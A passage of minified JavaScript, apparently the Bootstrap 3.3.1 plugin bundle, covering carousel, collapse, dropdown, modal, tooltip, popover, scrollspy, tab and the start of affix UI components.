b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.1",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c="prev"==a?-1:1,d=this.getItemIndex(b),e=(d+c)%this.$items.length;return this.$items.eq(e)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i="next"==b?"first":"last",j=this;if(!f.length){if(!this.options.wrap)return;f=this.$element.find(".item")[i]()}if(f.hasClass("active"))return this.sliding=!1;var k=f[0],l=a.Event("slide.bs.carousel",{relatedTarget:k,direction:h});if(this.$element.trigger(l),!l.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var m=a(this.$indicators.children()[this.getItemIndex(f)]);m&&m.addClass("active")}var n=a.Event("slid.bs.carousel",{relatedTarget:k,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),j.sliding=!1,setTimeout(function(){j.$element.trigger(n)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(n)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&"show"==b&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a(this.options.trigger).filter('[href="#'+b.id+'"], [data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.1",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0,trigger:'[data-toggle="collapse"]'},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.find("> .panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":a.extend({},e.data(),{trigger:this});c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){b&&3===b.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=c(d),f={relatedTarget:this};e.hasClass("open")&&(e.trigger(b=a.Event("hide.bs.dropdown",f)),b.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f)))}))}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.1",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(b){if(/(38|40|27|32)/.test(b.which)&&!/input|textarea/i.test(b.target.tagName)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var e=c(d),g=e.hasClass("open");if(!g&&27!=b.which||g&&27==b.which)return 27==b.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.divider):visible a",i=e.find('[role="menu"]'+h+', [role="listbox"]'+h);if(i.length){var j=i.index(b.target);38==b.which&&j>0&&j--,40==b.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',g.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.1",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.options.backdrop&&d.adjustBackdrop(),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in").attr("aria-hidden",!1),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$element.find(".modal-dialog").one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a('<div class="modal-backdrop '+e+'" />').prependTo(this.$element).on("click.dismiss.bs.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.options.backdrop&&this.adjustBackdrop(),this.adjustDialog()},c.prototype.adjustBackdrop=function(){this.$backdrop.css("height",0).css("height",this.$element[0].scrollHeight)},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){this.bodyIsOverflowing=document.body.scrollHeight>document.documentElement.clientHeight,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b,g=f&&f.selector;(e||"destroy"!=b)&&(g?(e||d.data("bs.tooltip",e={}),e[g]||(e[g]=new c(this,f))):e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};c.VERSION="3.3.1",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(this.options.viewport.selector||this.options.viewport);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c&&c.$tip&&c.$tip.is(":visible")?void(c.hoverState="in"):(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.options.container?a(this.options.container):this.$element.parent(),p=this.getPosition(o);h="bottom"==h&&k.bottom+m>p.bottom?"top":"top"==h&&k.top-m<p.top?"bottom":"right"==h&&k.right+l>p.width?"left":"left"==h&&k.left-l<p.left?"right":h,f.removeClass(n).addClass(h)}var q=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(q,h);var r=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",r).emulateTransitionEnd(c.TRANSITION_DURATION):r()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top=b.top+g,b.left=b.left+h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=this.tip(),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.width&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type)})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b,g=f&&f.selector;(e||"destroy"!=b)&&(g?(e||d.data("bs.popover",e={}),e[g]||(e[g]=new c(this,f))):e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.1",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},c.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){var e=a.proxy(this.process,this);this.$body=a("body"),this.$scrollElement=a(a(c).is("body")?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.1",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b="offset",c=0;a.isWindow(this.$scrollElement[0])||(b="position",c=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var d=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+c,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){d.offsets.push(this[0]),d.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.1",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",
relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.1",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var 